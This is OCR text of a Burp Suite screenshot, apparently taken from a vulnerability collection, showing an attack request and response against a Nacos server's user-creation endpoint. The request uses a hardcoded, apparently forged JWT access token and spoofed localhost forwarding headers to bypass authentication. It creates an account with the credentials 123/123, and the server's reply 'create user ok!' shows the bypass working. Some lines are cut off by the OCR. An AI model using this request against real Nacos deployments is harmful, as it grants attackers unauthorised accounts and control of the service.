 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /nacos/v1/auth/users?accessToken=
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTYxMTU2MzgzNX0.-0DOMnBj
xZmI-ROp_9wQUUzGLGOCOav6TYnKdbQgx-I HTTP/1.1
2 Host:
3 Cont
4 Accept: application/json, text/plain, */*
5 accessToken:
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTYxMTU2MzgzNX0.-0DOMnBj
xZmI-ROp_9wQUUzGLGOCOav6TYnKdbQgx-I
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin:
9 Referer:
10 Accept-Encoding: gzip,
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18 username=123&password=123
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 25 Jan 2021 05:26:00 GMT
4 Connection: close
5 Content-Length: 52
6
7 {
"code":200,
"message":"create user ok!",
"data":null
}
PeiQi文库
PeiQi文库